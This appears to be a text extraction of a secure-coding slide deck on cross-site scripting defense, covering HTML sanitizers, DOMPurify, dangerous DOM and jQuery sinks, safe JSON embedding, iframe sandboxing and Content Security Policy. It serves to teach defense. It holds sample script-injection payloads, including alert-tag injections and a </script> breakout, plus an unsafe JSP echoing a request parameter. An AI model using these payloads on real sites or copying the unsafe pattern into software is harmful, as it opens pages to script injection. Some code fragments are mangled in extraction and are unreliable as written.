

## HTML sanitizers by language

#### **Pure JavaScript (client side)**

**http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer**

**https://code.google.com/p/google-caja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js**

**https://github.com/cure53/DOMPurify**

#### **Python**

**https://pypi.python.org/pypi/bleach**

#### **PHP http://htmlpurifier.org/**

#### **.NET https://github.com/mganss/HtmlSanitizer**

### **Ruby on Rails**

**https://rubygems.org/gems/loofah http://api.rubyonrails.org/classes/HTML.html**

#### **Java**

**https://www.owasp.org/index.php OWASP\_Java\_HTML\_Sanitizer\_Project JSoup**

## Solving real-world problems with the OWASP HTML Sanitizer Project

### The Problem

Web page is vulnerable to XSS because of untrusted HTML.

### The Solution

```
PolicyFactory policy = new HtmlPolicyBuilder()
   .allowElements("p")
   .allowElements(
       new ElementPolicy() {
         public String apply(String elementName, List<String> attrs) {
           attrs.add("class");
           attrs.add("header-" + elementName);
           return "div";
         }
       }, "h1", "h2", "h3", "h4", "h5", "h6"))
   .build();
String safeHTML = policy.sanitize(untrustedHTML);
```
# DOMPurify : Client Side Sanitizer

Use DOMPurify to Sanitize Untrusted HTML <https://github.com/cure53/DOMPurify>

- DOMPurify is a DOM-only, super-fast, uber-tolerant XSS sanitizer for HTML, MathML and SVG.
- DOMPurify works with a secure default, but offers a lot of configurability and hooks.
- Very simply to use
- Demo: <https://cure53.de/purify>

# **elem.innerHTML = DOMPurify.sanitize(dangerous);**

# DOM **XSS**

## Dangerous JavaScript functions





## Some safe JavaScript sinks



## Dangerous jQuery



### jQuery will evaluate <script> tags and execute script in a variety of API's

- \$('#myDiv').html('<script>alert("Hi!");</script>');
- \$('#myDiv').before('<script>alert("Hi!");</script>');
- \$('#myDiv').after('<script>alert("Hi!");</script>');
- \$('#myDiv').append('<script>alert("Hi!");</script>');
- \$('#myDiv').prepend('<script>alert("Hi!");</script>');
- \$('<script>alert("Hi!");</script>').appendTo('#myDiv');
- \$('<script>alert("Hi!");</script>').prependTo('#myDiv');

http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/

## jQuery: But there is more…





Some serious research needs to be done to identify all the safe vs. unsafe methods.

*There are about 300 methods in jQuery*

## Using Safe Functions Safely

#### someoldpage.jsp UNSAFE

```
<script>
var elem = document.getElementById('elementId');
elem.textContent = '<%= request.getParameter("data") %>';
</script>
```
#### somescript.js SAFE

}

```
function somecoolstuff(var elem, var data) {
  elem.textContent = data;
```
http://tech.blog.box.com/2013/08/securing-jquery-against-unintended-xss/

# Safe Client-Side JSON Handling

### JSON.parse

■ The example below uses a secure example of using XMLHTTPRequest to query<https://example.com/items.json> and uses JSON.parse to process the JSON that has successfully returned.

```
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "https://example.com/item.json");
xhr.onreadystatechange=function() {
    if (xhr.readyState === 4){
        if(xhr.status === 200){
           var response = JSON.parse(xhr.responseText);
        } else {
           var response = "Error Occurred";
        }
    }
}
oReq.send();
</script>
```
Pre-Fetching Data to Render in JS

# • **DON'T DO THIS! It could lead to XSS!**

<script> window. INITIAL STATE = JSON.stringify(initialState); </script>

• If the initialState object contains any string with </script> in it, that will escape out of your script tag and start appending everything after it as HTML code.

<script>{{</script><script>alert('XSS')}}</script>

## Pre-Fetching Data Safely

- Running an XSS sanitizer over your JSON object will most likely mutilate it.
- *Serialize embedded JSON with a safe serialization engine.*

Node: [https://github.com/yahoo/serialize-javascript.](https://github.com/yahoo/serialize-javascript)

Example:  $\epsilon$  <script>window. INITIAL STATE =  $\epsilon$ %= serialize(initialState) %></script>

https://github.com/yahoo/serialize-javascript

- Will serialize code to a string of literal JavaScript which can be embedded in an HTML document by adding it as the contents of the <script> element.
- In order to make this safe, HTML characters and JavaScript line terminators are escaped automatically.

### serialize({ haxorXSS: '</script>' });

• The above will produce the following string, HTMLescaped output which is safe to put into an HTML document as it will not cause the inline script element to terminate:

### {"haxorXSS":"\\u003C\\u002Fscript\\u003E"}

# Sandboxing

#### **Sandboxing** Best Practice

#### JavaScript Sandboxing (ECMAScript 5)

- Object.seal( obj)
- § Object.isSealed( obj )
- Sealing an object prevents other code from deleting, or changing the descriptors of, any of the object's properties

#### iFrame Sandboxing (HTML5)

- <iframe src="demo\_iframe\_sandbox.jsp" sandbox=""></iframe>
- Allow-same-origin, allow-topnavigation, allow-forms, allow-scripts



## XSS Defense Summary





#### Content Security Policy (CSP) Best Practice

- Anti-XSS W3C standard
- CSP 3.0 WSC Candidate published September 2016 <https://www.w3.org/TR/CSP3/>
- Add the Content-Security-Policy response header to instruct the browser that CSP is in use.
- There are two major features that will enable CSP to help stop XSS.
	- Must move all inline script into external files and then enable *script-src="self"* or similar
	- Must use the script *nonce* or *hash* feature to provide integrity for inline scripts

#### **Content-Security-Policy**

```
default-src 'self';
script-src 'self' yep.com;
report-uri / csp violation logger;
```
Attribution-ShareAlike CC BY-SA MANICODE SECURITY
### A NEW WAY OF DOING CSP

Strict nonce-based CSP with 'strict-dynamic' and older browsers

script-src 'nonce-r4nd0m' 'strict-dynamic' 'unsafe-inline' https:; object-src 'none';

#### CSP3 compatible browser (strict-dynamic support)

script-src 'nonce-r4nd0m' 'strict-dynamic' 'unsafe-inline' https:; object-src 'none';

#### CSP2 compatible browser (nonce support) - No-op fallback

script-src 'nonce-r4nd0m' 'strict-dynamic' 'unsafe-inline' https:; object-src 'none';

CSP1 compatible browser (no nonce support) - No-op fallback

script-src 'nonce-r4nd0m' 'strict-dynamic' 'unsafe-inline' https:; object-src 'none';



Dropped by CSP2 and above in presence of a nonce

Dropped by CSP3 in presence of 'strict-dynamic'

27

# **Conclusion**

### XSS Defense Summary







## **jim@manicode.com**

**JIM MANICO** Secure Coding Instructor *www.m anicode.com*